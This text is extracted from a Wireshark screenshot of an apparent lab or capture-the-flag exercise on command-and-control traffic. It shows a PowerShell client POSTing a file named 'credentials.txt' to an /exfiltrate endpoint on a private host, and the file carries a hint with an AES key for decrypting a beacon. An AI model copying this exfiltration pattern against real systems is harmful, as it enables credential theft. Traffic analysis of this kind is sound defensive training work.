 tcp.stream eq 3
No. Time Source Destination Protocol Lengtl Info
471 3.750232 10.10.229.217 10.10.123.224 TCP 66 51406 → 8080 [SYN, ECE, CWR] Seq=0 Win=62727 Len=0 MSS=8961 WS=256 SACK_PERM
472 3.750688 10.10.123.224 10.10.229.217 TCP 66 8080 → 51406 [SYN, ACK] Seq=0 Ack=1 Win=62727 Len=0 MSS=8961 SACK_PERM WS=128
473 3.750714 10.10.229.217 10.10.123.224 TCP 54 51406 → 8080 [ACK] Seq=1 Ack=1 Win=2150400 Len=0
474 3.751226 10.10.229.217 10.10.123.224 TCP 331 51406 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=2150400 Len=277 [TCP PDU reassembled in 476]
475 3.751585 10.10.123.224 10.10.229.217 TCP 54 8080 → 51406 [ACK] Seq=1 Ack=278 Win=62464 Len=0
476 3.751600 10.10.229.217 10.10.123.224 HTTP 354 POST /exfiltrate HTTP/1.1
477 3.751920 10.10.123.224 10.10.229.217 TCP 54 8080 → 51406 [ACK] Seq=1 Ack=578 Win=622
478 3.752659 10.10.123.224 10.10.229.217 TCP 146 8080 → 51406 [PSH, ACK] Seq=1 Ack=578 W 479]
479 3.752706 10.10.123.224 10.10.229.217 HTTP 67 HTTP/1.0 200 OK
480 3.752718 10.10.229.217 10.10.123.224 TCP 54 51406 → 8080 [ACK] Seq=578 Ack=107 Win=2
Mark/Unmark Selected Ctrl+M
Ignore/Unignore Selected Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comments
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
HTTP Stream Ctrl+Alt+Shift+H
TCP Stream Ctrl+Alt+Shift+T
Frame 476: 354 bytes on wire (2832 bits), 354 bytes captured (2832 bits)
Ethernet II, Src: 02:50:63:f0:c4:99 (02:50:63:f0:c4:99), Dst: 02:a7:6e:75:9f:13 (02:a
Internet Protocol Version 4, Src: 10.10.229.217, Dst: 10.10.123.224
Transmission Control Protocol, Src Port: 51406, Dst Port: 8080, Seq: 278, Ack: 1, Len
Source Port: 51406
Destination Port: 8080
[Stream index: 3]
[Stream Packet Number: 6]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 300]
0000 02 a7 6e 75 9f 13 02 ·····E·
0010 01 54 2c 8b 40 00 80 ········
0020 7b e0 c8 ce 1f 90 3e >····P·
0030 20 d0 77 14 00 00 2d 5964f77
0040 2d 64 61 66 31 2d 34 3-aacb-
0050 64 66 34 37 35 34 65 caf··Co
0060 6e 74 65 6e 74 2d 44 positio
0070 6e 3a 20 66 6f 72 6d ata; na
0080 6d 65 3d 22 66 69 6c ; filen
0090 61 6d 65 3d 22 63 72 edentials
ontent-T
Internet Protocol Version 4 (ip), 20 bytes
Profile: Default
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received